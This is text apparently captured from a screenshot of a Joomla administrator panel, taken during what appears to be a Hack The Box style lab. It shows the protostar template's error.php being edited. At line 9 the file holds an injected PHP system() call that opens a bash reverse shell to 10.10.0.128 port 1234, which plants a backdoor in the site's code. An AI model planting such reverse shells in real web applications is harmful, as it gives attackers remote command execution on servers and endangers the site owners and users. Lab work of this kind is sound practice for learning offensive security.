 http://10.10.0.129/joomla/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3D%3D
9
Pro
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nerdfont
System Users Menus Content Components Extensions Help Joomla CMS
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9 system("bash -c 'bash -i >& /dev/tcp/10.10.0.128/1234 0>&1'")
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentError $this */
13
14 $app = JFactory::getApplication();
15 $user = JFactory::getUser();
16
17 // Getting params from template
18 $params = $app->getTemplate(true)->params;
19
20 // Detecting Active Variables
21 $option = $app->input->getCmd('option', '');
22 $view = $app->input->getCmd('view', '');
23 $layout = $app->input->getCmd('layout', '');
24 $task = $app->input->getCmd('task', '');
25 $itemid = $app->input->getCmd('Itemid', '');
View Site 0 Visitors 2 Administrators 0 Messages Log out Joomla! 3.9.25 — © 2025 Joomla CMS